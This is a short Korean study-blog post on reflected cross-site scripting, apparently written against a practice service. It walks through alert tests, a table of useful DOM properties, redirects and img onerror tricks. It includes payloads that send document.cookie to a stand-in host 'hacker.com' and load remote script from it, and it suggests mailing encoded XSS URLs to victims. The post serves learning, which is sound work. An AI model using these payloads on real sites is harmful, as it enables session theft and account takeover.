주의사항 : 이 포스팅은 개인 학습 및 교육적 목적으로 작성되었으며, 제공하는 정보를 악용하여 불법적인 행위를 하는 것은 엄격히 금지되어 있습니다. 타인의 시스템에 대한 접근 권한을 얻기 위해 명시적인 동의를 받아야 하며, 이러한 기술을 사용하여 발생하는 모든 결과에 대한 책임은 사용자에게 있습니다.



0. 초기 화면



1. 서비스 실행

- 사용자의 입력값을 그대로 포함하여 출력된다.



2. 스크립트 주입

- <script>자바스크립트 코드</script> 형식으로 입력하는 방식으로 수행된다.

- XSS가 일어나는지 확인하는 방법으로로, <script>alert(1)</script> 를 입력하면 서버로부터 실행되어 웹 브라우저에 1 이라는 알림이 뜨게 된다.

| 스크립트 | 설명 |

|---|---|

| document.cookie | 현재 웹 페이지의 쿠키값 |

| document.locatin, window.location, location.href | 웹 브라우저의 위치(접속URL) |

| document.domain | 웹 페이지의 도메인 |

| document.write() | 웹 페이지에 임의의 HTML을 삽입 |

| window.open() | 새로운 브라우저 창 열기 |

| XMLHttpRequest, fetch | HTTP 요청 발송 |

| eval() | 임의의 자바스크립트 코드 실행 |

-

<script>document.location='http://google.com' </script> 처럼 특정 웹 사이트로 접속(리다이렉션)시킬 수 있다.

-

<script>document.location='http://hacker.com/cookie?' +document.cookie </script> 처럼 해커가 만든 웹 서버로 쿠키값을 URL에 담아서 보낼 수 있다.

-

<script src=http://hacker.com/bad.js ></script> 처럼 해커가 만든 웹 서버의 자바스크립트 파일을 불러와서 실행시킬 수 있다.

- <img src='1' onerror=alert(1)> 처럼 이미지를 첨부한 후 소스를 고의로 틀린 주소로 설정하여 오류를 발생시켜 onerror= 뒤의 코드를 실행시킨다.

<img src='1' onerror="location.href='https://www.google.com' "> : 리다이렉트 가능3. 활용

- XSS 스크립트문을 퍼센트 인코딩해서 XSS를 실행하는 URL을 만들어 메일 배포 등으로 사용자가 URL을 접속하게 하면 자동으로 XSS를 수행시킬 수 있다.

출처

https://oggwa.tistory.com/93

https://ko.wikipedia.org/wiki/%ED%8D%BC%EC%84%BC%ED%8A%B8_%EC%9D%B8%EC%BD%94%EB%94%A9

XSS Cheatsheet 정리